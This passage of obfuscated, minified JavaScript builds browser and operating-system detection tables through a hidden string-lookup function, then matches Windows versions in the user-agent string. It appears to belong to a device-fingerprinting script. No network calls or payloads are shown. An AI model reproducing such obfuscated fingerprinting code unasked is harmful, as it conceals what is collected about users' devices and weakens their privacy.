738b5a50.td_f(120,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(128,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(128,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(140,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(147,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(140,7)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(155,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(155,5)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(167,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(167,5)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(172,18)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(172,18)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(172,18)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(190,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(201,7)):null)},{prop:td_Q,identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(201,7)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(208,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(208,4)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(212,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(215,9)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(224,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(224,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(230,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(230,8)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(238,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(242,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(238,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(250,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(250,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(250,8)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(258,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(242,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(265,2)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(267,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(272,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(265,2)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(272,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(230,8)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(272,7)):null)}];
this.td_h=[{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(279,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(292,13)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(292,13)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(312,7)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(312,7)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(319,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(319,5)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(324,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(354,11)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null)}];
this.td_r=[{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(279,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(324,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(369,11)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(333,5)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(338,10)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null)},{string:td_D,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null)}];
this.td_R=[{identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null),versionMap:[{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(493,10)):null),r:/(Windows 